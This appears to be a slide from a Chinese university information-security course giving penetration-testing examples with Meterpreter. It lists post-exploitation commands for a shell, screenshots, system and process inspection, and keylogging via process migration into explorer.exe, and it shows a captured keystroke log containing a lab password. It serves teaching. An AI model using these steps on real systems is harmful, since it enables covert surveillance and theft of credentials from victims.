 渗透测试举例
1. 打开shell：
meterpreter > shell
2. 截屏：
meterpreter > screenshot
3. 查看系统信息：
meterpreter > sysinfo
4. 查看进程：
meterpreter > ps
5. 获取键盘记录：
meterpreter > migrate 1528 ；1528为explorer.exe进程的PID
meterpreter > run post/windows/capture/keylog_recorder
meterpreter > shell
Process 3132 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
root@kali:~# cat /root/.msf4/loot/20181105034448_defa
ult_10.10.10.130_host.windows.key_789431.txt
Keystroke log from explorer.exe on BEN-3D857926671 wi
th user BEN-3D857926671\Administrator started at 2018
-11-05 03:44:48 -0500
user nm
<^H>ame
bitsec password
cumt123456
Keylog Recorder exited at 2018-11-05 03:45:32 -0500
中国矿业大学 信息安全
is.cumt.edu.cn